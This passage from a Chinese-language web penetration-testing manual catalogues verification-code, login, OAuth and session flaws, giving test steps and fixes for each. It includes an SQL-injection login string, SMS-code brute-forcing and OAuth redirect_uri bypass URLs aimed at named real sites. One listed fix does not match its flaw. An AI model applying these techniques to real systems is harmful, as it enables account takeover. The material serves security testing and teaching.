漏洞测试：如在注册过程中用X手机号接受验证码，然后Y手机号使用此验证码，导致任意用户注册。









备注：或者是X手机在一定时间间隔内接到两个验证码都可以用。

漏洞修复：在服务器进行有效校验，手机号和验证码在服务器进行唯一性绑定验证。

#### 6.1.6 验证码验证绕过

漏洞描述：验证码没有进行非空及有效性判断，导致任意用户注册、任意用户密码重置等。

漏洞场景：如登录、注册、修改密码、支付等功能处

漏洞地址：http://www.example.com/reg。

漏洞级别：高危。

漏洞测试：A. 无视手机验证码或者填任意可直接注册：



B. 任意用户密码找回：无视短信验证码。



1. 去掉cookie中的某些值或者请求中的验证码参数，如删除“verifycode2=”：





漏洞修复：增加验证码的非空校验。前后端校验验证码的一致性和有效性。

#### 6.1.7 验证码不更新

漏洞描述：验证码可以重复使用、不设超时。验证一次，永久使用。

漏洞场景：如登录、注册、修改密码、支付等处。

漏洞地址：http://www.example.com/reg。

漏洞级别：高危。

漏洞测试：A. 验证码完成一次校验，不标记这个session已失效或者把更新session的任务交给客户端浏览器，session的周期默认是半小时。

B. 验证码在服务器端没有被及时销毁导致验证码复用，可以进行暴力破解。(苏宁易购)



C. 在cookie中带固定的sessionID和固定的一个验证码字符串。

D. 302重定向是通过js、meta refresh重定向页面，来引导用户重新下周验证码。用户拦截了重定向，没有发出新的下载请求。

漏洞修复：设置验证码的超时时间，过期应该在会话中销毁。

#### 6.1.8 验证码爆破

漏洞描述：一般由4位或6位数字组成，若服务端未对验证时间、次数进行限制，则可被爆破。

漏洞场景：如系统登录、注册等处。

漏洞地址：http://www.example.com/reg。

漏洞级别：高危。

漏洞测试：A. 输入手机号获取验证码，输入任意验证码发起请求并抓包，将短信验证码字段设置成payloads取值范围为000000-999999进行暴力破解，根据返回响应包长度判断是否爆破成功。



B．任意用户密码重置：



首先会让你输入图形验证码。输入完成后直接会检验验证码是否正确，导致没有和手机验证码一起提交可绕过。也就是说图形验证码完全失去了该有的作用。



输入手机验证码后点提交抓包发现数据包中不含图形验证码，只有phone和code，可以爆破：



爆破结果如上图，当爆破成功后state字段的返回值为1。当爆破失败时，state字段的返回值为0。



用爆破得到的验证码去修改密码，发现修改成功。

漏洞修复：服务端对验证时间、次数进行限制，图像验证码与手机验证码进行绑定校验。

#### 6.1.9 自动识别验证码

漏洞描述：验证码比较简单，没有经过任何去噪处理可以自动识别。

漏洞场景：如登录、注册等

漏洞地址：http://www.example.com/reg。

漏洞级别：高危。

漏洞测试：自动识别验证码，穷举用户。

 ****

漏洞修复：验证码需要符合一定强度，扭曲、变形、干扰线条、干扰背景色、变换字体等。

### 6.2登录类漏洞



**测试流程：**登录前——>登录请求——>登录验证——>第三方登录



**漏洞测试详细说明如下：**

1、后台类系统访问主页，观察是否有先显示页面，再跳转登录的问题

2、抓取登录数据包，观察是否有后端登录校验，是否是JS校验

3、观察登录传输协议，是否用了HTTPS协议

4、观察登录数据包，是否使用GET方法提交

5、使用错误账号密码登陆，查看登录提示是否过于详细

6、查看登录过程数据包，测试是否能绕过更改身份信息，实现任意用户登陆

7、观察登录过程数据包，是否可以暴力破解

8、尝试使用万能密码登录

9、根据文档测试是否有第三方登录问题

#### 6.2.1 验证显示顺序漏洞

漏洞描述：访问系统直接返回默认后台页面，然后再返回登录页面。

漏洞场景：后台类系统，访问默认主页，先返回主页页面再校验登录。

漏洞地址：http://www.example.com/login。

漏洞级别：高危。

漏洞测试：访问系统首页面：



漏洞修复：在服务器进行有效校验，手机号和验证码在服务器进行唯一性绑定验证。

#### 6.2.2 JS敏感信息泄露

漏洞描述：若将敏感信息存储在JavaScript脚本中，会导致web服务和用户隐私信息的泄露。

漏洞场景：使用JS文件做访问控制。

漏洞地址：http://www.example.com/login内嵌js中。

漏洞级别：高危。

漏洞测试：A. 通过加载的 js 文件直接得到用户名和密码登录（id=276）。



B．JS文件泄露后台管理敏感路径及API（在文件中查找“.html”、“.do”、“.action”等关键词）。



信息泄露源是管理登陆后台页面下的common.js文件中的urlMap对象内容完整的泄露了后台所有功能实现的API，因此无需登陆就可以进行未授权操作。或泄露http-only保护的cookie，再结合知道页面内的js直接输出用户的BDUSS，成功绕过了http-only的保护。



漏洞修复：使用服务器端验证的方法，删除JS中的敏感信息。

#### 6.2.3 数据传输

漏洞描述：抓取注册或登录数据包，查看数据传输时采用的协议是http还是https，通过网络的嗅探设备及一些技术手段，就可还原http报文内容。

漏洞场景：未使用https协议。

漏洞地址：http://www.example.com。

漏洞级别：建议**。**

漏洞测试：采用的http协议，且所有信息均是以明文的方式向服务端进行通信。



漏洞修复：采用安全的https协议。

#### 6.2.4 GET方式提交

漏洞描述： Get方法是从指定的资源请求数据。因为是获取资源的请求，所以会在客户端、缓存端和服务器端等地方到处出现，容易泄露被第三方获得。也会被重放导致服务端资源状态发生改变。（https://www.cnblogs.com/b1gstar/p/5789234.html）

漏洞场景：注册、登录、重设密码或支付功能处。

漏洞地址：http://www.example.com/login。

漏洞级别：中危。

漏洞测试：使用登录功能，查看登录请求方法。



漏洞修复：使用POST方式提交敏感数据，对其进行签名校验。

#### 6.2.5 登录提示问题

漏洞描述：登录失败后是提示“用户名错误”、“密码错误”还是“用户名或者密码错误”。

漏洞场景：登录功能处。

漏洞地址：http://www.example.com/login。

漏洞级别：低危。

漏洞测试：填写错误的用户名或者密码出现：





漏洞修复：登录失败时错误提示统一修改为“用户名或密码错误”。

#### 6.2.6 登录绕过

漏洞描述：服务器返回一个flag参数作为登录是否成功的标准，但是由于代码最后登录是否成功是通过获取这个flag参数作为最终的验证，导致攻击者通过修改flag参数即可绕过登录的限制**。**

漏洞场景：登录功能，客户端校验。

漏洞地址：http://www.example.com/login。

漏洞级别：高危。

漏洞测试：修改响应包，原响应包和修改之后的响应包如下所示：

 

漏洞修复：完善验证逻辑，登录校验过程完全在服务端完成，客户端不应存在校验功能。

#### 6.2.7 任意用户登录

漏洞描述：请求包中有用户id，修改用户id成功登录系统**。**

漏洞场景：登录以单独的ID字段为身份字段

漏洞地址：http://www.example.com/login。

漏洞级别：高危。

漏洞测试：其中member\_id":“511042”，511042是主播的ID。



登录时修改主播ID为其他主播ID



漏洞修复：完善验证逻辑，用户身份校验应根据cookie来校验。

#### 6.2.8 暴力破解用户名密码

漏洞描述：登录失败多次之后是否会增加其他验证方式，或者是否有登录次数限制。

漏洞场景：登录功能

漏洞地址：http://www.example.com/login。

漏洞级别：高危。

漏洞测试：无验证机制可以直接爆破用户名和密码。

https://zzzteph.github.io/weakpass/

Hashcat，生成密码，使用dive规则，成功率较高





漏洞修复：增加图灵验证码，使用强密码，如发现用户或者IP登录多次出现失败时进行锁定。

#### 6.2.9 万能密码

漏洞描述：万能密码如000000，或者是能够绕过登录直接进入系统的如用户名存在SQL注入时。

漏洞场景：登录功能。

漏洞地址：http://www.example.com/login。

漏洞级别：高危。

漏洞测试：登录页面使用常见账户和弱口令，用户名输入：‘OR 1=1 OR ‘1’=‘1等。



漏洞修复：代码中不硬编码万能密码，登录的用户名和密码经过输入校验和PDO后与数据库交互。

#### 6.2.10 第三方登录

漏洞描述：利用OAuth第三方授权无需用户名和密码的特点，结合redirect\_uri未指定授权目录，当目标用户被欺骗访问伪造的授权链接进行登陆后，可通过referer获取用户授权，登录目标账号。

漏洞场景：使用QQ、微信、微博等方式登录功能处。

漏洞地址：http://www.example.com/login。

漏洞级别：中危。

漏洞测试：A. 没有加入state参数来抵抗针对redirect\_uir的CSRF攻击导，致绑定劫持。

<https://openapi.baidu.com/oauth/2.0/authorize?response_type=code&client_id=foRRWjPq8In3SIhmKQw1Pep3&redirect_uri=http://www.renren.com/bind/baidu/baiduLoginCallBack>

如果攻击者重新发起一个人人-百度Oauth 2.0认证请求，并截获Oauth2.0认证请求的返回地址：<http://www.renren.com/bind/baidu/baiduLoginCallBack?code=f056147c661d0b9fbb6cd305567cb994>

攻击者诱骗已经登录的人人网用户点击，网站会自动将用户的帐号同攻击者的帐号绑定到一起。

微博授权机制是当该微博账户授权过该应用时直接完成授权绑定，配合其他漏洞可以让别人的账户绑定自己的微博。注册两个账户，bl0ck 和 v1ct1m，分别在 Chrome 和 Firefox 浏览器登录。





在 bl0ck 账户里发起绑定微博请求，Burp 拦截到如下请求。



将http://login.xueersi.com/Login/jump/2?code=8c680ff49da5e8c8dccdcac26094a7b4 放到登录了v1ct1m 账户的 Firefox 浏览器访问，即完成攻击，此时 v1ct1m 已经绑定我的微博账户。



B. 验证绕过（绕过oauth认证的redirect\_uri限制劫持帐号token）

<https://api.t.163.com/oauth2/authorize?client_id=II5coZy8DdAtKt7a&redirect_uri=http%3A%2F%2Fapp.56.com%2Fcooperate%2Findex.php%3Faction%3DWeibo%26tag%3Dwy%26do%3DCheckLogin%26from%3Dregbox&response_type=code&state=unk-qogvtqoomz>

client\_id与redirect\_uri绑定，更改uri为其他域名则返回错误 {"request":"/oauth2/authorize", "error":"error=redirect\_uri\_mismatch","error\_code":"401","message\_code":"A440153"}，但redirect\_uri参数可以使用%40来绕过有效性检查。构造一个地址：

<https://api.t.163.com/oauth2/authorize?client_id=II5coZy8DdAtKt7a&redirect_uri=http%3A%2F%2Fapp.56.com%40wooyun.org>



成功地绕过了有效性检查。登录后进行授权，成功跳转到了我们指定的地址，token泄漏：



漏洞修复：增加state参数验证客户端，redirect\_uri的校验调整的服务端。

### 6.3会话管理类漏洞



**测试流程：**会话生成——>会话维持——>会话销毁

**测试时序图：**如下



**漏洞测试详细说明如下：**

1、查看URL地址中是否有会话字串，登录之后会话字串是否相同

2、多次登录查看系统分配的会话字串是否不变

3、查看会话维持字串是否足够复杂，是否加密

4、查看会话维持字串是否能破解

5、查看cookie是否有安全属性设置

6、使用会话相关功能，如登录，改密，找回密码，注销等，检查是否存在重大实现漏洞

7、注销会话之后，使用原session执行功能操作，看是否能正常执行

#### 6.3.1 会话指定漏洞

漏洞描述：构造含session字符串的URL诱导用户登录使会话标识符生效，黑客用URL登该账号。

漏洞场景：登录地址中含有session类字段。

漏洞地址：http://www.example.com/session\_id=xxxxx。

漏洞级别：高危。

漏洞测试：登录时发现URL中含会话标识字段且登录前后不发生变化。



漏洞修复：每次会话由服务端生成足够随机+复杂+唯一的session标识符，登录前后更新该字段。

#### 6.3.2 固定会话漏洞

漏洞描述：用户每次登录后session固定，攻击者可爆破该标识符。

漏洞场景：登录功能处。

漏洞地址：http://www.example.com/session\_id=xxxxx。

漏洞级别：高危。

漏洞测试：多次登陆并查看session是否相同。



漏洞修复：每次会话由服务端生成足够随机+复杂+唯一的session标识符，登录前后更新该字段。

